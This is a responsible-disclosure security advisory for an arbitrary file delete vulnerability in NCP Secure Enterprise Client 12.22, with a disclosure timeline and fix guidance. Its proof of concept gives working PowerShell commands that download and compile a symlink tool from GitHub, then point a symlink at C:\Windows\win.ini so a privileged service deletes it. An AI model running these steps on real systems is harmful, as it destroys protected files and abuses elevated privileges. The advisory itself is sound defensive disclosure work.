usd-2022-0002 | NCP Secure Enterprise Client - Arbitrary File Delete
Advisory ID: usd-2022-0002
Product: NCP Secure Enterprise Client
Affected Version: 12.22
Vulnerability Type: Arbitrary File Delete
Security Risk: High
Vendor URL: https://www.ncp-e.com/
Vendor Status: Fixed
Description
The NCP Secure Enterprise client is a VPN and networking application that is utilized by many organisations to connect workstations
to the cooperate network. The client supports a Support Assistant feature, which allows low privileged user accounts to obtain diagnostic
information from the operating system. The corresponding information is gathered by high privileged services and stored within the directory
C:\Users\\AppData\Local\Temp\NcpSupport*. Since this directory is fully user controlled, a low privileged user can create symbolic links
within it. This can be used to trick the NCP Secure Enterprise* client to delete arbitrary files on the operating system.
Proof of Concept
To perform the arbitrary file delete, the following steps are necessary:

- Start the Support Assistant and wait until all diagnostic information has been collected.
- Create a symbolic link that originates from C:\Users\\AppData\Local\Temp\NcpSupport\services.txt
and points to the targeted file. - Abort the Support Assistant and restart it.
After these steps have been executed, the targeted file should be deleted. In the following, we demonstrate
each of the above mentioned steps.
First we start the Support Assistant by using the tray icon of the NCP Secure Enterprise client. The Support Assistant
feature can be found in the upper right of the graphical user interface within the Help menu.
After the diagnostic information has been collected, we create a symbolic link pointing from C:\Users\\AppData\Local\Temp\NcpSupport\services.txt
to the well known C:\Windows\win.ini file.
PS C:\> $code = (iwr https://raw.githubusercontent.com/usdAG/SharpLink/main/SharpLink.cs).content
PS C:\> Add-Type $code
PS C:\> $s = New-Object de.usd.SharpLink.Symlink("C:\Users\<USER>\AppData\Local\Temp\NCPSupport\services.txt", "C:\Windows\win.ini")
PS C:\> $s.Open()
[!] Junction directory C:\Users\<USER>\AppData\Local\Temp\NCPSupport is not empty. Delete files? (y/N) y
[+] Creating Junction: C:\Users\<USER>\AppData\Local\Temp\NCPSupport -> \RPC CONTROL
[+] Creating DosDevice: Global\GLOBALROOT\RPC CONTROL\services.txt -> \??\C:\Windows\win.ini
[+] Symlink setup successfully.
Now the Support Assistant is aborted and restarted. After this action has been performed, the win.ini does no longer exist.
PS C:\> dir C:\Windows\win.ini
dir : Der Pfad "C:\Windows\win.ini" kann nicht gefunden werden, da er nicht vorhanden ist.
In Zeile:1 Zeichen:1
+ dir C:\Windows\win.ini
+ ~~~~~~~~~~~~~~~~~~~~~~ + CategoryInfo : ObjectNotFound: (C:\Windows\win.ini:String) [Get-ChildItem], ItemNotFoundException + FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.GetChildItemCommand
Fix
It is assumed that the NCP Secure Enterprise client checks for already existing diagnostic files before starting
the Support Assistant and attempts to delete them. This delete operation occurs with high privileges, resulting
in the vulnerability. Instead, the delete operation should be performed while impersonating the invoking user account.
This prevents the deletion of files the invoking user has insufficient permissions for.
References
- https://www.ncp-e.com/
- https://github.com/usdAG/SharpLink
Timeline
- 2022-02-02 First contact request via info-mv@ncp-e.com
- 2022-02-02 Advisory transfered to the vendor
- 2022-02-15 Vendor appreciates the submission of the advisories and begins to fix the identified vulnerabilities
- 2022-06-09 Responsible Disclosure Team requests an update
- 2022-06-21 Vendor annouces a new software release available in August
- 2022-08-31 NCP Secure Enterprise Client 13.10 is realesed
- 2023-03-03 This advisory is published
Credits
These security vulnerabilities were found by Tobias Neitzel.